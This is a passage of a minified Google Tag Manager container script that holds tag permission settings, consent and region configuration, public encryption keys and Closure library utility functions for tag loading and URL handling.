]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61e0","15":"0","16":"ChEIgL2iywYQ5KK8kZ619eO8ARIcADOmVXZvf2+YJiDlH6mRMaVHEQe3M018cvi2oBoC9Ms=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGj52L2eSt+4l/cqjC9UTHbSWaVOZdsJ3dW0qHE5kkmDznJCX5PaVQGWa5WOBcZap+fes7QkfImAlgF/SYFY7D8=\",\"version\":0},\"id\":\"cb6a8578-fb8f-4370-9948-024b0bfc96a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJmIvfkIlemfHP002cp6lIvo0o8EM98gvxr+isdtKXWxyeJVjmdtTxlrTBrg6Ih74w/5gDd9ikjxuq3DVvhHmZs=\",\"version\":0},\"id\":\"c4f0dd12-57ed-4ac3-a10a-5893775e59d3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLX2yNJDrfKTSG17/JqFWRikfdHN4IbzssNgGMM9VrXhmt3DNp2ICb3G4NBuBZyMcBQrqg+X1n9Lgac+aTys8aU=\",\"version\":0},\"id\":\"9fb29a56-94c5-4d15-810a-50ce6d1e89c0\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJHuS2l/HeWDi/+KlzMCubPoa1OhT1WsBky547bPqctI8LWS4F452wWpRS4nkizgplJ8bOgZE21gS6cpSpaADjA=\",\"version\":0},\"id\":\"92219256-a09c-46aa-8459-4875c5834ebb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJGkhCa97ri+nEmV+cyCsisBT68w2e5KiSOMCXFcojA7Lqn5QLrp7JfOygh/2VwPz7jqRpYUQ7fvodU+POlvLFA=\",\"version\":0},\"id\":\"76972032-ef6e-43ff-ba1a-075915d30933\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.01,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"3":0.1,"4":116910502,"5":116910503,"6":0,"7":1}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
